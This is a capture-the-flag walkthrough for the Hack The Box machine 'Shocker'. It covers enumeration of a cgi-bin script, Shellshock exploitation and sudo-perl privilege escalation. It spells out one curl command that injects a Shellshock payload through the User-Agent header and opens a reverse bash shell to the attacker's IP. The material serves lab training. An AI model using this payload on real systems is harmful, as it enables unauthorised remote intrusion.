https://app.hackthebox.com/machines/Shocker
Review
- Enumeration and theme of the box suggests a shell shock exploit.
- “Shellshock is a vulnerability that allows systems containing a vulnerable version of Bash to be exploited to execute commands with higher privileges”

- The perl binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
Enumeration

Run nmap scan to find for open ports.


Run a gobuster scan
Webserver shows us a normal page.
cgi-bin page is unavailable , lets run a gobuster scan against it. Make sure to add as many extensions as posssible.


Download the scrip file.

From the box name and cgi-bin we can guess that the machine has a shellshock vulnerability.
Use a nmap scrip scan to test for this vulnerability.
Let’s test out the vulnerability.
Found a script with google here.


Test it out on burpsuite.

on curl

curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.23/4444 0>&1'" \
http://10.10.10.56:80/cgi-bin/user.shStart a nc listener

Foothold
A shell is gained.

First flag is found.
Privilege escalation

Check sudo -l for clues.
Check GTFOBins for script.
Run the script and root access is gained.


Final flag is found.